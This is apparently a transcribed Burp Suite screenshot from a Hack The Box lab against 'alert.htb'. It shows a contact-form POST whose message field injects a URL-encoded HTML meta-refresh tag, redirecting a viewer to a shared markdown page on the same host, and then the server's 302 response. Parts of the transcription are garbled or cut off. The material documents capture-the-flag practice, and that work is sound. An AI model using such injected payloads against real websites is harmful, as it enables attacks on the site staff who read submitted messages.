 Request
Pretty Raw Hex MarkInfo \n
1 POST /contact.php HTTP/1.1
2 Host: alert.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 164
9 Origin: http://alert.htb
10 Connection: close
11 Referer: http://alert.htb/index.php?page=contact
12 Upgrade-Insecure-Requests: 1
13
14 email=a%40a.com&message=
%3Cmeta+http-equiv%3D%22refresh%[22+content%3D%221%3Bhttp%3A%2F%2Falert.htb%2Fvisualizer.php%3Flin
k_share%3D6742e00e52cfd5.82287149.md%22%3E
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Sun, 24 Nov 2024 08:13:19 GM
3 Server: Apache/2.4.41 (Ubuntu)
4 Location: http://alert.htb/index.p
5 Content-Length: 1
6 Connection: close
7 Content-Type: text/html; charset=U
8
9
10